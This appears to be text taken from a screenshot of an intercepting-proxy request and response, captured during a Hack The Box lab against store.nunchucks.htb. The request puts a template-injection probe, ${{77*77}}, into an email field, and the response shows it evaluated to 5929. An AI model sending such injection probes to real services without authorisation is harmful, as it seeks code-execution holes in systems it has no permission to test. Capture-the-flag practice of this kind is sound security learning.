 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=sWznY2TVw0lflD657Yw4MGbS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 22
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"${{77*77}}"
}
1
Payload
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 24 May 2023 10:51:46 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 78
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"4e-n3zaVJKOEriyhyQJU/Y4PCTTLWc"
9
10 {
"response":"You will receive updates on the following email address: $5929."
}
2
Executed code